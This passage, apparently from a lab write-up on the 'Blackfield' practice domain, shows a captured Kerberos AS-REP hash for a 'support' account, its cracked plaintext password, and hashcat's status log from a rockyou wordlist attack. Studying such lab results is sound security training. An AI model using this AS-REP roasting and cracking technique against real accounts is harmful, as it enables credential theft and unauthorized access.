 $krb5asrep$23$support@BLACKFIELD.LOCAL:3c75a8a7d8738214207b56c3d923b57c$5babcd7091953200283a185c36362d4e99a6222
9b628ac89c09040e77b3f1a256f24fd91ecd399fbff580d7d598524eaf31d214ffea1522ec2bfe0184813afc380427f064dd59fab87cd63
844455f0c4635d10df002f075f1384bb7a69ab6423fd27e1c07fae9b1bd41db48a9865d968e7b3f9af99a103aee998c6c56d9603a6b8278
3c9b6c98f691eef380eb959d6c796e2cffe5c04b67113fa4bd8e150c912534ecb07c28cb901da23867f2e9c6e2b8028b3289a1a8f42bae3
9fa5a43cba71e05e6a3f496464dede1152d06b8032f47aea362c44ccb2637607ff643afaa092ab529ad53769c31f878e2db8d9bb8188d1f
ec75c:#00^BlackKnight
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 18200 (Kerberos 5, etype 23, AS-REP)
Hash.Target......: $krb5asrep$23$support@BLACKFIELD.LOCAL:3c75a8a7d873...fec75c
Time.Started.....: Wed Oct  9 16:06:54 2024, (8 secs)
Time.Estimated...: Wed Oct  9 16:07:02 2024, (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1874.2 kH/s (1.16ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 14336000/14344385 (99.94%)
Rejected.........: 0/14336000 (0.00%)
Restore.Point....: 14331904/14344385 (99.91%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: #1trav -> #!hrvert
Hardware.Mon.#1..: Temp: 57c Util: 65%
Started: Wed Oct  9 16:06:21 2024